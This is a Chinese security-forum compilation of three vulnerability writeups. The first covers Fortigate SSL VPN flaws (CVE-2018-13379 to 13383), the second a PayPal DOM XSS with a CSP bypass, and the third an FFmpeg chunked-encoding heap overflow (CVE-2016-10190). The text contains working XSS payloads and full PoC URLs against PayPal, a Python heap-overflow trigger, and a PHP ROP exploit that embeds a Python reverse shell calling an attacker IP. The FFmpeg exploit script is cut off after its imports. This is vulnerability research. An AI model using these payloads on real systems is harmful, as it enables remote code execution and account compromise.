Fortinet将其SSL VPN产品线称为Fortigate SSL
VPN,这在终端用户和中型企业中很常见。互联网上有超过480,000台服务器,亚洲和欧洲尤为常见。我们可以通过URL识别它`/remote/login`。这是Fortigate的技术特征:
* **一体化二进制文件**
我们从文件系统开始研究。我们试图列出`/bin/`目录下的二进制文件,发现它们全都是指向`/bin/init`的符号链接。就像这样:
Fortigate将所有程序和配置编译成单个二进制文件,这使得`init`文件相当大。`init`文件包含数千个功能并且没有符号!它只包含SSL
VPN的必要程序,这样的环境对黑客而言非常不方便。例如,里面甚至没有`/bin/ls`或`/bin/cat`!
* **Web守护程序**
Fortigate上运行了2个Web界面。一个用于管理界面,在443端口上,由`/bin/httpsd`程序处理。另一个是普通用户界面,默认在4433端口上,由`/bin/sslvpnd`程序处理。通常,管理页面限制从互联网上访问,因此我们只能访问用户界面。
通过我们的调查,我们发现Web服务器是根据2002年的apache修改而来的。显然,他们在2002年修改了apache并添加了自己的附加功能。我们可以对照apache的源代码以加速我们的分析。
在这两个Web服务中,他们还将自己的apache模块编译成二进制文件来处理每个URL路径。我们可以找到一个路由表并深入研究它们!
* **WebVPN**
WebVPN是一个方便的代理,它允许我们通过浏览器连接到所有服务。它支持许多协议,如HTTP,FTP,RDP。它还可以处理各种Web资源,例如WebSocket和Flash。为正确处理网站,它会解析HTML并为我们重写所有的URLs。这涉及繁重的字符串操作,且容易产生内存错误。
### 漏洞详情
我们发现了几个漏洞:
#### [CVE-2018-13379](https://fortiguard.com/psirt/FG-IR-18-384):无需认证任意文件读取
在获取相应的语言文件时,它使用`lang`参数构建json文件路径:
snprintf(s, 0x40, "/migadmin/lang/%s.json", lang);
这里没有保护,但会自动附加文件扩展名。看起来我们只能读取json文件。但实际上我们可以滥用`snprintf`这个功能。根据手册,它最多将
**size-1** 写入到输出字符串。因此,我们只需要使其超过缓冲区大小,`.json`并将会被挤掉。然后我们就可以读任意文件。
#### [CVE-2018-13380](https://fortiguard.com/psirt/FG-IR-18-383):无需认证XSS
以下是几个XSS点:
/remote/error?errmsg=ABABAB--%3E%3Cscript%3Ealert(1)%3C/script%3E
/remote/loginredir?redir=6a6176617363726970743a616c65727428646f63756d656e742e646f6d61696e29
/message?title=x&msg=%26%23<svg/onload=alert(1)>;
#### [CVE-2018-13381](https://fortiguard.com/psirt/FG-IR-18-387):无需认证堆溢出
在编码HTML实体代码时,有两个阶段。服务器首先计算编码字符串所需的缓冲区长度,然后将其编码到缓冲区。在计算阶段,例如,`<`字符编码为
`<`,占用5个字节。如果遇到任何以`&#`开头的字符,例如`<`,服务器会认为这个token已经被编码了,并直接计算其长度。像这样:
c = token[idx];
if (c == '(' || c == ')' || c == '#' || c == '<' || c == '>')
cnt += 5;
else if(c == '&' && html[idx+1] == '#')
cnt += len(strchr(html[idx], ';')-idx);
然而,长度计算和编码过程之间将存在不一致,编码部分无法处理这种情况。
switch (c)
{
case '<':
memcpy(buf[counter], "<", 5);
counter += 4;
break;
case '>':
// ...
default:
buf[counter] = c;
break;
counter++;
}
如果我们输入恶意字符串如`&#<<<;`,`<`仍将编码成`<`,所以编码结果应该是`&#<<<;`!这比预期的6个字节长得多,从而导致堆溢出。
PoC:
import requests
data = {
'title': 'x',
'msg': '&#' + '<'*(0x20000) + ';<',
}
r = requests.post('https://sslvpn:4433/message', data=data)
#### [CVE-2018-13382](https://fortiguard.com/psirt/FG-IR-18-389):magic后门
在登录页面中,我们找到了一个的特殊参数`magic`。一旦这个参数为某个特殊字符串,我们就可以修改任何用户的密码。
根据我们的调查,仍有大量的Fortigate SSL
VPN缺少补丁。因此,考虑到其严重性,我们不会透露magic字符串。但是,[CodeWhite的研究人员](https://twitter.com/codewhitesec/status/1145967317672714240)已经复现了这个漏洞。毫无疑问,其他攻击者很快就会利用此漏洞!请尽快更新您的Fortigate!
> Critical vulns in
> [#FortiOS](https://twitter.com/hashtag/FortiOS?src=hash&ref_src=twsrc^tfw)
> reversed & exploited by our colleagues
> [@niph_](https://twitter.com/niph_?ref_src=twsrc^tfw) and
> [@ramoliks](https://twitter.com/ramoliks?ref_src=twsrc^tfw) \- patch your
> [#FortiOS](https://twitter.com/hashtag/FortiOS?src=hash&ref_src=twsrc^tfw)
> asap and see the
> [#bh2019](https://twitter.com/hashtag/bh2019?src=hash&ref_src=twsrc^tfw)
> talk of [@orange_8361](https://twitter.com/orange_8361?ref_src=twsrc^tfw)
> and [@mehqq_](https://twitter.com/mehqq_?ref_src=twsrc^tfw) for details (tnx
> guys for the teaser that got us started)
> [pic.twitter.com/TLLEbXKnJ4](https://t.co/TLLEbXKnJ4)
>
> — Code White GmbH (@codewhitesec)
> [2019年7月2日](https://twitter.com/codewhitesec/status/1145967317672714240?ref_src=twsrc^tfw)
#### [CVE-2018-13383](https://fortiguard.com/psirt/FG-IR-18-388):认证后堆溢出
这是WebVPN功能的漏洞。在解析HTML中的JavaScript时,它会尝试使用以下代码将内容复制到缓冲区中:
memcpy(buffer, js_buf, js_buf_len);
缓冲区大小固定为`0x2000`,但输入字符串是无限制的。因此,这里存在堆溢出。值得注意的是,此漏洞可以溢出Null字节,这在我们的利用中很有用。
为触发此溢出,我们需要将exploit放到HTTP服务器上,然后以普通用户权限登录SSL VPN代理访问我们的exploit为普通用户。
### Exploitation
官方最初描述这没有RCE危害。实际上,这是一个误解。我们将向您展示如何在没有身份验证的情况下攻击用户登录界面。
#### CVE-2018-13381
我们的首先尝试利用pre-auth堆溢出漏洞。但是,此漏洞存在一个根本缺陷 -它不能溢出Null字节。一般来说,这不是一个严重的问题。如今的堆利用技术应该能够克服这个问题。然而,我们在Fortigate上做堆风水简直是一场灾难。有以下几个障碍,使得堆不稳定,难以控制。
* 单线程,单进程,单个分配器
Web守护进程利用`epoll()`处理多个连接,没有多进程或多线程,主进程和库使用相同的堆,称为JeMalloc。这意味着,来自所有连接的所有操作的所有内存分配都在同一堆上。因此,这个堆一团乱。
* 定期触发操作
这会干扰堆,并且无法控制。我们无法精确地布置堆,因为它会被销毁。
* Apache额外的内存管理
直到连接结束内存才会被`free()`。我们无法在一个连接中布置堆。实际上,这可以有效地缓解堆漏洞,尤其是对于use-after-free漏洞。
* JeMalloc
JeMalloc隔离了元数据和用户数据,因此很难修改元数据进行堆管理。此外,它集中了小对象,这也限制了我们的利用。
我们被困在了这里,因此我们选择尝试另一种方式。如果有人成功利用了这一点,恳请教我们!
#### CVE-2018-13379 + CVE-2018-13383
这是pre-auth文件读取和post-auth堆溢出的组合漏洞。一个用于获取身份验证,一个用于获取shell。
* 获得身份验证
我们首先使用CVE-2018-13379来泄漏session文件。session文件包含一些有价值的信息,例如用户名和明文密码,这可以让我们轻松登录。
* 获取shell
登录后,我们通过SSL VPN代理访问我们恶意HTTP服务器上的exploit,然后触发堆溢出。
由于上面提到的问题,我们需要一个理想的目标来溢出。我们无法精确的控制堆,但我们可以找到一些经常出现的东西!它最好是很常见的,每次我们触发这个bug,我们都可以轻松地溢出它!然而,从这个庞大的程序中找到这样一个目标是一项艰苦的工作,所以我们陷入困境......之后我们开始fuzz这个服务,试图获得一些有用的东西。
我们遇到了一个有趣的崩溃点。令我们惊讶的是,我们几乎控制了程序计数器!
这是崩溃点,这就是我们为什么喜欢模糊测试!;)
Program received signal SIGSEGV, Segmentation fault.
0x00007fb908d12a77 in SSL_do_handshake () from /fortidev4-x86_64/lib/libssl.so.1.1
2: /x $rax = 0x41414141
1: x/i $pc
=> 0x7fb908d12a77 <SSL_do_handshake+23>: callq *0x60(%rax)
(gdb)
崩溃点发生在`SSL_do_handshake()`
int SSL_do_handshake(SSL *s)
{
// ...
s->method->ssl_renegotiate_check(s, 0);
if (SSL_in_init(s) || SSL_in_before(s)) {
if ((s->mode & SSL_MODE_ASYNC) && ASYNC_get_current_job() == NULL) {
struct ssl_async_args args;
args.s = s;
ret = ssl_start_async_job(s, &args, ssl_do_handshake_intern);
} else {
ret = s->handshake_func(s);
}
}
return ret;
}
我们覆盖了`struct SSL`函数表,所以当程序运行到`s->method->ssl_renegotiate_check(s, 0);`,它就崩溃了。
这实际上是我们理想的利用目标!我们可以很容易的触发`struct
SSL`分配,并且大小接近我们的JaveScript缓冲区,因此在我们的缓冲区附近有一个常规偏移量!根据代码,我们可以看到`ret =
s->handshake_func(s);`调用一个函数指针,这是控制程序流的完美选择。根据这一发现,我们的利用方法就很清晰了。
首先我们正常请求大量的SSL结构来进行堆喷射,然后再溢出SSL结构。
这里我们将php PoC放在HTTP服务器上:
<?php
function p64($address) {
$low = $address & 0xffffffff;
$high = $address >> 32 & 0xffffffff;
return pack("II", $low, $high);
}
$junk = 0x4141414141414141;
$nop_func = 0x32FC078;
$gadget = p64($junk);
$gadget .= p64($nop_func - 0x60);
$gadget .= p64($junk);
$gadget .= p64(0x110FA1A); // # start here # pop r13 ; pop r14 ; pop rbp ; ret ;
$gadget .= p64($junk);
$gadget .= p64($junk);
$gadget .= p64(0x110fa15); // push rbx ; or byte [rbx+0x41], bl ; pop rsp ; pop r13 ; pop r14 ; pop rbp ; ret ;
$gadget .= p64(0x1bed1f6); // pop rax ; ret ;
$gadget .= p64(0x58);
$gadget .= p64(0x04410f6); // add rdi, rax ; mov eax, dword [rdi] ; ret ;
$gadget .= p64(0x1366639); // call system ;
$gadget .= "python -c 'import socket,sys,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((sys.argv[1],12345));[os.dup2(s.fileno(),x) for x in range(3)];os.system(sys.argv[2]);' xx.xxx.xx.xx /bin/sh;";
$p = str_repeat('AAAAAAAA', 1024+512-4); // offset
$p .= $gadget;
$p .= str_repeat('A', 0x1000 - strlen($gadget));
$p .= $gadget;
?>
<a href="javascript:void(0);<?=$p;?>">xxx</a>
这个PoC分为三个部分。
1.伪造的SSL结构
SSL结构在我们的缓冲区有一个常规的偏移量,因此我们可以精确地伪造它。为了避免崩溃,我们设置`method`为包含void函数指针的位置。此时的参数是SSL结构本身`s`。但是,`method`前面只有8个字节长度。我们不能简单地在HTTP服务器中调用`system("/bin/sh");`,这里没有足够的空间来写反弹shell指令。由于这二进制文件非常巨大,很容易找到ROP
gadgets。我们找到一个有用栈迁移gadget:
push rbx ; or byte [rbx+0x41], bl ; pop rsp ; pop r13 ; pop r14 ; pop rbp ; ret ;
所以我们设置`handshake_func`为这个gadget,将`rsp`移动到我们的SSL结构,然后做进一步ROP攻击。
2.ROP链
这里的ROP链很简单。我们略微向前移动`rdi`,将有足够的空间执行反弹shell命令。
3.溢出字符串
最后,我们拼接溢出填充和exploit。一旦我们溢出SSL结构,我们就会得到一个shell。
我们的漏洞需要多次尝试,因为我们可能会溢出一些重要的东西并使程序在`SSL_do_handshake`之前崩溃。无论如何,由于Fortigate看门狗的存在,该漏洞仍然可以稳定利用。只需1~2分钟即可获得反弹shell。
### 时间线
* 2018年12月11日向Fortinet报告
* 2019年3月19日修复所有漏洞
* 2019年5月24日发布所有资讯
### 修复
升级到FortiOS 5.4.11,5.6.9,6.0.5,6.2.0或以上版本。
|
社区文章
|
### 简介
参考 <https://portswigger.net/research/finding-dom-polyglot-xss-in-paypal-the-easy-way>
### 漏洞分析 - Paypal DOM XSS
在数千行代码中查找DOM XSS可能并不简单。
安全从业者Gareth Heyes使用Burp自带的浏览器,使用DOM Invader,注入canary,即可实现查看每个页面上使用了哪些sources 和
sinks。
如果遇到一些有趣的sinks,就将`<>'"`等"探测字符" 与 canary一起发送,并检查这个sink是否被允许。
很快Gareth Heyes就找到了页面中以不安全的方式反射了我们的"探测字符"。
因为反射是不可见的,所以需要仔细审查页面,或借助burp。
正如上面的截图,我们的canary被反射在一个 id属性中。
如果我们发送1个双引号`"`,我们可以看到值如何到达这个sink。
事实上当发送1个双引号`"`时,页面变空白了。
然后,见下图,我们"转义"(escape)这1个双引号,发现页面完全正常(没被break),我们可以看到“输入的值”到达了这个sink:
在HTML中,反斜杠`\`对双引号`"`没有影响,所以我们似乎发现了1个XSS漏洞。不过,我们需要通过注入一些其他字符来确认,这些字符可以导致JavaScript执行。
进行多次测试之后,我们注意到注入的值必须是一个有效的CSS选择器(CSS selector)。所以我们得到了以下vector:
burpdomxss input[value='\">\<iframe srcdoc=<script>alert(document.domain)&llt;/script>>\"']
这个payload并没有触发,最初是因为CSP,当我们用Burp禁用CSP之后,我们得到了alert。
然后我们在HackerOne上向Paypal报告了这一情况,并附上了禁用CSP的说明。让我们惊讶的是,我们得到了回复“无危害”:
“After review, there doesn’t seem to be any security risk and/or security
impact as a result of the behavior you are describing.”
也就是说:“经过审查,似乎没有任何安全风险和安全影响。”
所以,显然需要绕过PayPal资产上的CSP,才能实现XSS。
我们不同意这个评价,其他公司如谷歌会奖励你没有CSP bypass的XSS。
然后我们开始寻找绕过Paypal的CSP policy的方法。
### Bypassing CSP on PayPal
首先,我们研究了CSP,并注意到一些薄弱的部分。
在script-src指令中,他们允许某些域,如`*.paypalobjects.com`和`*.paypal.com`。
还包括`'unsafe-eval'`指令,允许使用`eval`、`Function`构造函数和其他JavaScript执行sinks:
base-uri 'self' https://*.paypal.com; connect-src 'self' https://*.paypal.com https://*.paypalobjects.com https://*.google-analytics.com https://nexus.ensighten.com https://*.algolianet.com https://*.algolia.net https://insights.algolia.io https://*.qualtrics.com; default-src 'self' https://*.paypal.com https://*.paypalobjects.com; form-action 'self' https://*.paypal.com; frame-src 'self' https://*.paypal.com https://*.paypalobjects.com https://www.youtube-nocookie.com https://*.qualtrics.com https://*.paypal-support.com; img-src 'self' https: data:; object-src 'none'; script-src 'nonce-RGYH2N1hP59U4+QwLcOaI5GgHbP19yxg1MEmKXc883wiDeAj' 'self' https://*.paypal.com https://*.paypalobjects.com 'unsafe-inline' 'unsafe-eval'; style-src 'self' block-all-mixed-content;; report-uri https://www.paypal.com/csplog/api/log/csp
看看policy,"允许列表"(the allow list) 和 `'unsafe-eval'`可能是绕过CSP的最佳目标。
所以我们在Burp Suite的scope中添加了这些域。你可以在scope中使用正则表达式,这非常方便。我们的scope是这样的:
^(?:.*[.]paypal(?:objects)?.com)$
Burp允许你在scope内选择特定的协议,因为这个CSP policy里有`'block-all-mixed-content'`指令,所以我们只选择了HTTPS协议。
参考 https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/block-all-mixed-content
当页面使用 HTTPS 时,CSP中的block-all-mixed-content指令可防止通过 HTTP 加载任何资产。
所有混合内容资源请求都被阻止,包括主动和被动混合内容。这也适用于<iframe>文档,确保整个页面混合无内容。
在研究了CSP后,我们打开Burp中的嵌入式浏览器,并开始手动浏览站点,这是为了选择有大量JavaScript资产的目标。一旦我们收集了大量的proxy
history记录,我们就可以使用Burp卓越的搜索功能来查找旧的JavaScript库。
Burp允许你只在scope items中搜索,所以我们选中了那个框,让我们可绕过CSP的资产。
\--
我们从搜索AngularJS开始,因为用它创建一个CSP
bypass非常容易。发现Paypal有对Angular的引用,但没有对AngularJS的引用:我们尝试的JavaScript文件似乎并没有加载Angular或导致异常。
所以我们转向Bootstrap并在request headers 和response
body中进行搜索。出现了几个Bootstrap实例,我们发现了一个较旧的版本(3.4.1)。
接下来我们研究了Bootstrap gadgets。在GitHub项目里有一些XSS
issues,但这些受影响的版本是3.4.0。我们看了一段时间Bootstrap代码,寻找jQuery的用法,但没有找到合适的gadgets。
我们没有在javascript
libraries里寻找gadgets,而是想到了贝宝(PayPal)的gadgets。如果PayPal有一些不安全的JavaScript我们可以利用呢?
这一次,我们不是搜索特定的javascript
libraries(库),而是搜索托管了这些库的路径的一部分,如`/c979c6f780cc5b37d2dc068f15894/js/lib/`.
在搜索结果中,我们注意到一个名为`youtube.js`的文件,并立即发现其中有一个明显的DOM XSS漏洞:
../' + $(this).attr("data-id") + '.jpg"...
`youtube.js`这个文件使用了jQuery,所以我们需要做的就是:引入`jQuery`和`youtube.js`,利用漏洞,我们有了一个CSP
bypass。
看看`youtube.js`文件,我们看到它使用了1个CSS selector来查找YouTube player元素:
...$(".youtube-player").each(function() {...
因此,我们需要注入这样一个元素:
(1)该元素需要带有`youtube-player`class
(2)该元素需要有`data-id`属性,且值为jQuery XSS vector(向量)。
一旦我们有了通用PayPal CSP bypass,我们所要做的就是将它与最初的注入结合起来。
首先,我们注入了一个带有`srcdoc`属性的`iframe`。这是因为我们想注入一个外部script,但因为这是一个基于DOM的漏洞,脚本不会执行。但是有了`srcdoc`即可执行:
input[value='\">\<iframe srcdoc=
请注意,我们需要确保它是一个有效的selector:通过"转义"(escape)双引号并为selector的值部分用单引号括起来。
然后,我们可以注入脚本(脚本指向jQuery和YouTube gadget):
<script/src=https://www.paypalobjects.com/web/res/28f/c979c6f780cc5b37d2dc068f15894/js/lib/jquery-2.2.4.min.js></script><script/src=https://www.paypalobjects.com/web/res/28f/c979c6f780cc5b37d2dc068f15894/js/lib/youtube.js></script>
注意,我们必须在HTML中对vector进行编码。
因为我们不想让它用1个`>`字符、一个空格关闭`srcdoc`属性。
然后,我们使用YouTube
gadget注入一个脚本,jQuery将该脚本转换并执行。同样,我们需要对vector进行HTML编码,给它正确的class名,并使用`data-id`属性来注入vector。
请注意,我们使用编码了的单引号来避免属性的中断(breaking)。我们必须用"双HTML编码"(double HTML
encode)来编码双引号`"`,因为`srcdoc`会解码HTML,而`data-id`属性会解码(当它在iframe中渲染时),所以两次编码确保当它注入YouTube
gadget时,双引号就在那里。最后,我们使用一行注释进行清理,以确保脚本忽略注入️后的任何内容,用双引号和单引号闭合(finishing)这个CSS
selector:
<div/class=youtube-player data-id='"><script>alert(document.domain)//'>>\"']
PoC:
<https://developer.paypal.com/docs/archive/?countries=burpdomxss%20input%5Bvalue=%27%5c%22%3E%5c%3Ciframe%20srcdoc=%26lt%3Bscript/src=https://www.paypalobjects.com/web/res/28f/c979c6f780cc5b37d2dc068f15894/js/lib/jquery-2.2.4.min.js%26gt%3B%26lt%3B/script%26gt%3B%26lt%3Bscript/src=https://www.paypalobjects.com/web/res/28f/c979c6f780cc5b37d2dc068f15894/js/lib/youtube.js%26gt%3B%26lt%3B/script%26gt%3B%26lt%3Bdiv/class=youtube-player%26%23x20%3Bdata-id=%26apos%3B%26amp%3Bquot%3B%26gt%3B%26lt%3Bscript%26gt%3Balert%28document.domain%29%2f%2f%26apos%3B%26gt%3B%3E%5c%22%27%5D>
PoC截图:
这相当酷,PayPal上的一个完整的CSP bypass。 但需要它吗?
### 简化
正如我们所见,jQuery是CSP的死敌:jQuery转换scripts,并在CSP使用`'unsafe-eval'`指令时,愉快地执行scripts。
看看原始的XSS漏洞,它似乎是一个jQuery selector。因此,我们可以注入一个script,它将被jQuery转换,因此不需要单独的CSP
bypass。
因此,我们可以将注入简化为:
input[value='\">\<script>alert(1)//>\"']
PoC:
<https://developer.paypal.com/docs/archive/?countries=burpdomxss%20input%5Bvalue=%27%5c%22%3E%5c%3Cscript%3Ealert%281%29%2f%2f%3E%5c%22%27%5D>
### 结论
Allow list policies(允许列表策略)绝对不安全,特别是当您有大量可能被滥用的脚本/库的时候。
如果您公司有自己的漏洞赏金计划,我们建议您修复 XSS,而无需考虑(是否绕过了)CSP,这有助于防止意外的script gadget。
|
社区文章
|
作者:栈长@蚂蚁金服巴斯光年安全实验室
来源:[阿里聚安全](https://jaq.alibaba.com/community/art/show?spm=a313e.7916642.220000NaN1.1.7176d19bMRlSpk&articleid=1073
"阿里聚安全")
#### 1\. 背景
FFmpeg是一个著名的处理音视频的开源项目,非常多的播放器、转码器以及视频网站都用到了FFmpeg作为内核或者是处理流媒体的工具。2016年末paulcher发现FFmpeg三个堆溢出漏洞分别为CVE-2016-10190、CVE-2016-10191以及CVE-2016-10192。本文对[CVE-2016-10190](https://cve.mitre.org/cgi-bin/cvename.cgi?spm=a313e.7916648.0.0.36f39d7eOs8jEC&name=CVE-2016-10190
"CVE-2016-10190")进行了详细的分析,是一个学习如何利用堆溢出达到任意代码执行的一个非常不错的案例。
#### 2\. 漏洞分析
FFmpeg的 Http 协议的实现中支持几种不同的数据传输方式,通过 Http Response Header
来控制。其中一种传输方式是transfer-encoding: chunked,表示数据将被划分为一个个小的 chunk 进行传输,这些 chunk
都是被放在 Http body 当中,每一个 chunk 的结构分为两个部分,第一个部分是该 chunk 的 data
部分的长度,十六进制,以换行符结束,第二个部分就是该 chunk 的 data,末尾还要额外加上一个换行符。下面是一个 Http
响应的示例。关于transfer-encoding:
chunked更加详细的内容可以参考[这篇文章](https://imququ.com/post/transfer-encoding-header-in-http.html?spm=a313e.7916648.0.0.36f39d7eOs8jEC "这篇文章")。
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 03 May 2015 17:25:23 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Content-Encoding: gzip
1f
HW(/IJ
0
漏洞就出现在`libavformat/http.c`这个文件中,在`http_read_stream`函数中,如果是以 chunk
的方式传输,程序会读取每个 chunk 的第一行,也就是 chunk 的长度那一行,然后调用`s->chunksize = strtoll(line,
NULL, 16);`来计算 chunk size。chunksize 的类型是`int64_t`,在下面调用了FFMIN和 buffer 的 size
进行了长度比较,但是 buffer 的 size 也是有符号数,这就导致了如果我们让 chunksize 等于-1, 那么最终传递给 httpbufread
函数的 size 参数也是-1。相关代码如下:
s->chunksize = strtoll(line, NULL, 16);
av_log(NULL, AV_LOG_TRACE, "Chunked encoding data size: %"PRId64"'\n",
s->chunksize);
if (!s->chunksize)
return 0;
}
size = FFMIN(size, s->chunksize);//两个有符号数相比较
}
//...
read_ret = http_buf_read(h, buf, size);//可以传递一个负数过去
而在 httpbufread 函数中会调用 ffurl_read 函数,进一步把 size 传递过去。然后经过一个比较长的调用链,最终会传递到
tcp_read 函数中,函数里调用了 recv 函数来从 socket 读取数据,而 recv 的第三个参数是 size_t 类型,也就是无符号数,我们把
size 为-1传递给它的时候会发生有符号数到无符号数的隐式类型转换,就变成了一个非常大的值 0xffffffff,从而导致缓冲区溢出。
static int http_buf_read(URLContext *h, uint8_t *buf, int size)
{
HTTPContext *s = h->priv_data;
intlen;
/* read bytes from input buffer first */
len = s->buf_end - s->buf_ptr;
if (len> 0) {
if (len> size)
len = size;
memcpy(buf, s->buf_ptr, len);
s->buf_ptr += len;
} else {
//...
len = ffurl_read(s->hd, buf, size);//这里的 size 是从上面传递下来的
static int tcp_read(URLContext *h, uint8_t *buf, int size)
{
TCPContext *s = h->priv_data;
int ret;
if (!(h->flags & AVIO_FLAG_NONBLOCK)) {
//...
}
ret = recv(s->fd, buf, size, 0); //最后在这里溢出
可以看到,由有符号到无符号数的类型转换可以说是漏洞频发的重灾区,写代码的时候稍有不慎就可能犯下这种错误,而且一些隐式的类型转换编译器并不会报
warning。如果需要检测这样的类型转换,可以在编译的时候添加-Wconversion -Wsign-conversion这个选项。
**官方修复方案**
官方的修复方法也比较简单明了,把 HTTPContext 这个结构体中所有和 size,offset 有关的字段全部改为 unsigned 类型,把
strtoll 函数改为 strtoull
函数,还有一些细节上的调整等等。这么做不仅补上了这次的漏洞,也防止了类似的漏洞不会再其他的地方再发生。放上[官方补丁的链接](https://github.com/FFmpeg/FFmpeg/commit/2a05c8f813de6f2278827734bf8102291e7484aa?spm=a313e.7916648.0.0.36f39d7eOs8jEC
"官方补丁的链接")。
#### 3\. 利用环境搭建
漏洞利用的靶机环境
操作系统:Ubuntu 16.04 x64
FFmpeg版本:3.2.1
(参照<https://trac.ffmpeg.org/wiki/CompilationGuide/Ubuntu>编译,需要把官方教程中提及的所有
encoder编译进去,最好是静态编译。)
#### 4\. 利用过程
这次的漏洞需要我们搭建一个恶意的 Http Server,然后让我们的客户端连上 Server,Server 把恶意的 payload 传输给
client,在 client 上执行任意代码,然后反弹一个 shell 到 Server 端。
首先我们需要控制返回的 Http header 中包含 transfer-encoding: chunked 字段。
headers = """HTTP/1.1 200 OK
Server: HTTPd/0.9
Date: Sun, 10 Apr 2005 20:26:47 GMT
Transfer-Encoding: chunked
"""
然后我们控制 chunk 的 size 为-1, 再把我们的 payload 发送过去
client_socket.send('-1\n')
#raw_input("sleep for a while to avoid HTTPContext buffer problem!")
sleep(3) #这里 sleep 很关键,后面会解释
client_socket.send(payload)
下面我们开始考虑 payload 该如何构造,首先我们使用 gdb 观察程序在 buffer overflow
的时候的堆布局是怎样的,在我的机器上很不幸的是可以看到被溢出的 chunk 正好紧跟在 top chunk
的后面,这就给我们的利用带来了困难。接下来我先后考虑了三种思路:
**思路一:覆盖top chunk的size字段**
这是一种常见的 glibc heap 利用技巧,是通过把 top chunk 的 size 字段改写来实现任意地址写,但是这种方法需要我们能很好的控制
malloc 的 size 参数。在FFmpeg源代码中寻找了一番并没有找到这样的代码,只能放弃。
**思路二:通过unlink来任意地址写**
这种方法的条件也比较苛刻,首先需要绕过 unlink 的 check,但是由于我们没有办法 leak 出堆地址,所以也是行不通的。
**思路三:通过某种方式影响堆布局,使得溢出chunk后面有关键结构体**
如果溢出 chunk 之后有关键结构体,结构体里面有函数指针,那么事情就简单多了,我们只需要覆盖函数指针就可以控制 RIP
了。纵观溢出时的整个函数调用栈,`avio_read->fill_buffer->io_read_packet->…->http_buf_read`,`avio_read`函数和`fill_buffer`函数里面都调用了`AVIOContext::read_packet`这个函数。我们必须设法覆盖
AVIOContext 这个结构体里面的`read_packet`函数指针,但是目前这个结构体是在溢出 chunk
的前面的,需要把它挪到后面去。那么就需要搞清楚这两个 chunk 被 malloc 的先后顺序,以及 mallocAVIOContext
的时候的堆布局是怎么样的。
int ffio_fdopen(AVIOContext **s, URLContext *h)
{
//...
buffer = av_malloc(buffer_size);//先分配io buffer, 再分配AVIOContext
if (!buffer)
return AVERROR(ENOMEM);
internal = av_mallocz(sizeof(*internal));
if (!internal)
goto fail;
internal->h = h;
*s = avio_alloc_context(buffer, buffer_size, h->flags & AVIO_FLAG_WRITE,
internal, io_read_packet, io_write_packet, io_seek);
在`ffio_fdopen`函数中可以清楚的看到是先分配了用于io的 buffer(也就是溢出的 chunk),再分配 AVIOContext 的。程序在
mallocAVIOContext 的时候堆上有一个 large free chunk,正好是在溢出 chunk 的前面。那么只要想办法在之前把这个
free chunk 给填上就能让 AVIOContext 跑到溢出 chunk 的后面去了。由于 http_open 是在 AVIOContext
被分配之前调用的,(关于整个调用顺序可以参考雷霄华的博客整理的一个FFmpeg的总的[流程图](http://img.my.csdn.net/uploads/201503/12/1426134989_1189.jpg
"流程图"))所以我们可在`http_read_header`函数里面寻找那些能够影响堆布局的代码,其中 Content-Type 字段就会为字段值
malloc 一段内存来保存。所以我们可以任意填充 Content-Type 的值为那个 free chunk 的大小,就能预先把 free chunk
给使用掉了。修改后的Http header如下:
headers = """HTTP/1.1 200 OK
Server: HTTPd/0.9
Date: Sun, 10 Apr 2005 20:26:47 GMT
Content-Type: %s
Transfer-Encoding: chunked
Set-Cookie: XXXXXXXXXXXXXXXX=AAAAAAAAAAAAAAAA;
""" % ('h' * 3120)
其中 Set-Cookie 字段可有可无,只是会影响溢出 chunk 和 AVIOContext 的距离,不会影响他们的前后关系。
这之后就是覆盖 AVIOContext
的各个字段,以及考虑怎么让程序走到自己想要的分支了。经过分析我们让程序再一次调用fill_buffer,然后走到`s->read_packet`那一行是最稳妥的。调试发现走到那一行的时候我们可以控制的有RIP,
RDI, RSI, RDX, RCX 等寄存器,接下来就是考虑怎么 ROP 了。
static void fill_buffer(AVIOContext *s)
{
intmax_buffer_size = s->max_packet_size ? //可控
s->max_packet_size :
IO_BUFFER_SIZE;
uint8_t *dst = s->buf_end - s->buffer + max_buffer_size< s->buffer_size ?
s->buf_end : s->buffer; //控制这个, 如果等于s->buffer的话,问题是 heap 地址不知道
intlen = s->buffer_size - (dst - s->buffer); //可控
/* can't fill the buffer without read_packet, just set EOF if appropriate */
if (!s->read_packet&& s->buf_ptr>= s->buf_end)
s->eof_reached = 1;
/* no need to do anything if EOF already reached */
if (s->eof_reached)
return;
if (s->update_checksum&&dst == s->buffer) {
//...
}
/* make buffer smaller in case it ended up large after probing */
if (s->read_packet&& s->orig_buffer_size&& s->buffer_size> s->orig_buffer_size) {
//...
}
if (s->read_packet)
len = s->read_packet(s->opaque, dst, len);
首先要把栈迁移到堆上,由于堆地址是随机的,我们不知道。所以只能利用当时寄存器或者内存中存在的堆指针,并且堆指针要指向我们可控的区域。在寄存器中没有找到合适的值,但是打印当前
stack, 可以看到栈上正好有我们需要的堆指针,指向 AVIOContext 结构体的开头。接下来只要想办法找到 pop rsp; ret 之类的 rop
就可以了。
pwndbg> stack
00:0000│rsp 0x7fffffffd8c0 —? 0x7fffffffd900 —? 0x7fffffffd930 —? 0x7fffffffd9d0 ?— ...
01:0008│ 0x7fffffffd8c8 —? 0x2b4ae00 —? 0x63e2c8 (ff_yadif_filter_line_10bit_ssse3+1928) ?— add rsp, 0x58
02:0010│ 0x7fffffffd8d0 —? 0x7fffffffe200 ?— 0x6
03:0018│ 0x7fffffffd8d8 ?— 0x83d1d51e00000000
04:0020│ 0x7fffffffd8e0 ?— 0x8000
05:0028│ 0x7fffffffd8e8 —? 0x2b4b168 ?— 0x6868686868686868 ('hhhhhhhh')
06:0030│rbp 0x7fffffffd8f0 —? 0x7fffffffd930 —? 0x7fffffffd9d0 —? 0x7fffffffda40 ?— ...
07:0038│ 0x7fffffffd8f8 —? 0x6cfb2c (avio_read+336) ?— movrax, qword ptr [rbp - 0x18]
把栈迁移之后,先利用 add rsp, 0x58; ret 这种蹦床把栈拔高,然后执行我们真正的 ROP 指令。由于 plt 表中有 mprotect,
所以可以先将 0x400000 地址处的 page 权限改为 rwx,再把 shellcode 写到那边去,然后跳转过去就行了。最终的堆布局如下:
放上最后利用成功的截图
启动恶意的 Server
客户端连接上 Server
成功反弹 shell
最后附上完整的利用脚本,根据漏洞作者的 exp 修改而来
#!/usr/bin/python
#coding=utf-8
import re
importos
import sys
